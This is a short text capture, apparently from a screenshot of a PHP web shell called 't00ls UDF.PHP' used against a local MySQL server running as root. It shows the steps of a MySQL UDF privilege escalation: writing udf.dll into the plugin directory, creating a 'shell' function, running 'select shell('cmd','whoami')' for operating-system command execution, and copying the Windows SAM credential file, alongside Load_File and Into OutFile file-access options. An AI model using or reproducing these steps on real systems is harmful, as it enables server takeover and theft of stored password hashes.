 t00ls UDF.PHP
Logout
user():root@localhost
database():mysql
datadir:D:\phpstudy_pro\Extensions\MySQL5.7.26\data\
basedir:D:\phpstudy_pro\Extensions\MySQL5.7.26\
version():5.7.26
plugin_dir:D:\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin\ (mysql over 5.1, udf.dll can only dump to
plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' WITH GRANT OPTIONGRANT PROXY ON ''@'' TO
'root'@'localhost' WITH GRANT OPTION
D:\\phpstudy_pro\\Extensions\\MySQL5.7.26\\lib\\plugin\\\\udf.dll Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','whoami')
Mysql_query Load_File Into OutFile